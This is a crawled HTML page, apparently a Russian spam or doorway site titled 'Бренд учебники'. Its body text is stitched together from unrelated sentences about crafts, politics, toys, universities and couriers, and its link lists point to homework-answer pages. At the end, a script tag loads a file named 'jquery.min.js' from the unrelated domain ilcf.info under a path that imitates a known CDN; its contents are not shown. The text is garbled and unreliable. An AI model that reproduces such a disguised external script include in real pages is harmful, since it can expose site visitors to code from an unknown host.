

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sinailua.mariomelchor.com/vcy-brend-uchebniki.html
body_size: 3050
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бренд учебники - sinailua.mariomelchor.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sinailua.mariomelchor.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бренд учебники</h2>
                            </header>
                            <p>Сундучок, выполненный в технике альтер-скрап, идеально подойдет для хранения памятных. Если ваш ребенок без конца носится со странными идеями и туманными проектами, не спешите. Все книги серии Жизнь замечательных людей в интернет магазине Лабиринт. История. 
Эта статья или раздел носит выраженный рекламный характер. Это не соответствует правилам. Кандидат в губернаторы Приморского края Андрей Ищенко, представляющий партию КПРФ. А вот игрушки! Целый мир. Целая вселенная, какая-то! И все расширяется, куда-то☺. Нам никогда. Планшеты в современном мире заняли очень много места. И зачастую родители начинают. НИУ ВШЭ: Студент этого вуза: слив о споре СПбГУ и НИУ ВШЭ Я училась на мировой экономике. Партнеры курьерской службы экспресс-доставки СДЭК: интернет-магазины и компании. 
Нажимая Оставить заявку, я даю согласие на обработку своих персональных данных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcy-gdz-russkiy-yazyk-8-klass-uprazhnenie-1.html">Гдз русский язык 8 класс упражнение 1</a></li>
                                <li><a href="vcy-gdz-po-o-b-zh-5-klass.html">Гдз по о.б.ж 5 класс</a></li>
                                <li><a href="vcy-uchebniki-po-planirovaniyu-raboty-transportnogo-predpriyatiya.html">Учебники по планированию работы транспортного предприятия</a></li>
                                <li><a href="vcy-algebra-9-klass-mordkovich-gdz-siniy-uchebnik.html">Алгебра 9 класс мордкович гдз синий учебник</a></li>
                                <li><a href="vcy-opisanie-neba-sochinenie-zimoy.html">Описание неба сочинение зимой</a></li>
                                <li><a href="vcy-gotovye-domashnie-zadaniya-po-angliyskomu-spotlayt.html">Готовые домашние задания по английскому спотлайт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Kanken - легендарный шведский бренд уже рядом Купить.</li>
<li>О компании Depot.</li>
<li>Реклама — Википедия.</li>
<li>Модная одежда для детей купить школьную форму для.</li>
<li>Что относится к полиграфии.</li>
<li>Усть-Каменогорск Объявления.</li>
<li>Пробки вернулись на Правый берег - Авто и транспорт.</li>
<li>Новости - Калужский перекресток Калуга.</li>
<li>Как заработать деньги в интернете.</li>
<li>Заговор - АнтиСионизм.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-gdz-po-gia-matematika-9-klass.html">Гдз по гиа математика 9 класс</a></li>
                                            <li><a href="vcy-russkiy-yazyk-6-klass-v-a-korsakov-i-o-k-sakovich-gdz.html">Русский язык 6 класс в.а.корсаков и о.к.сакович гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-gdz-onlayn-po-algebre-10-klass-profilnyy-uroven.html">Гдз онлайн по алгебре 10 класс профильный уровень</a></li>
                                            <li><a href="vcy-referat-po-fizkulture-istoriya-razvitiya-ekstrimalnogo-vida-sprta.html">Реферат по физкультуре история развития экстримального вида спрта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-cedrik-sbornik-zadach-po-obschey-fizike-reshebnik.html">Цедрик сборник задач по общей физике решебник</a></li>
                                            <li><a href="vcy-metodika-provedeniya-audita-vlozheniy-vo-vneoborotnye-aktivy-shpargalka.html">Методика проведения аудита вложений во внеоборотные активы шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-referat-po-literature-o-zaporozhskoy-sechi.html">Реферат по литературе о запорожской сечи</a></li>
                                            <li><a href="vcy-reshebnik-po-ruskomu-yaz-7-klass.html">Решебник по рускому яз 7 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
